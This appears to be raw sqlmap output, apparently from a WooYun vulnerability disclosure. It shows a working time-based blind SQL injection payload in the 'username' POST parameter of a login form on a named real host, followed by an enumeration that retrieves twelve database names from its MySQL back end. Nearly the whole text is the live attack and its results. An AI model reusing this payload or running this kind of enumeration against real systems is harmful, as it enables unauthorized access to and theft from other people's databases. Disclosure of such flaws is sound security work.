 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=g00dPa$$w0rD&serialno=&un=&username=1') AND (SELECT * FROM
 (SELECT(SLEEP(5)))wraM) AND ('vWxS'='vWxS
---
[11:48:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[11:48:55] [INFO] fetching database names
[11:48:55] [INFO] fetching number of databases
[11:48:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:48:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[11:49:29] [INFO] adjusting time delay to 1 second due to good response times
2
[11:49:30] [INFO] retrieved: information_schema
[11:52:01] [INFO] retrieved: abc
[11:52:18] [INFO] retrieved: apple
[11:53:05] [INFO] retrieved: cacti
[11:53:40] [INFO] retrieved: cms
[11:54:04] [INFO] retrieved: eap
[11:54:27] [INFO] retrieved: mys
[11:55:35] [ERROR] invalid character detected. retrying..
[11:55:35] [WARNING] increasing time delay to 2 seconds
ql
[11:56:08] [INFO] retrieved: pcgp
[11:57:27] [INFO] retrieved: performance_schema
[12:02:12] [INFO] retrieved: test
[12:03:22] [INFO] retrieved: ucenter
[12:05:14] [INFO] retrieved: uchome
available databases [12]:
[*] abc
[*] apple
[*] cacti
[*] cms
[*] eap
[*] information_schema
[*] mysql
[*] pcgp
[*] performance_schema
[*] test
[*] ucenter
[*] uchome
[12:06:54] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\consultant.eapchina.net'
www.wooyun.org